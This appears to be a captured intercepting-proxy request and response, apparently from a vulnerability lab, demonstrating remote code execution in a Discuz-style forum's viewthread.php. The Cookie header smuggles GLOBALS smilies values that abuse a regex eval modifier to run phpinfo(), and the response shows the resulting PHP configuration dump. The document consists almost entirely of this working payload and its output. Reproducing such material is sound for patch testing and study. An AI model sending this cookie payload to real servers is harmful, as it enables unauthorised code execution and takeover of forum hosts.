 Request
Raw Params Headers Hex
GET /viewthread.php?tid=10&extra=page%3D1 HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.6.36
System Linux 0bb472f33176 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--disable-cgi' '--with-mhash'
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie
'-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS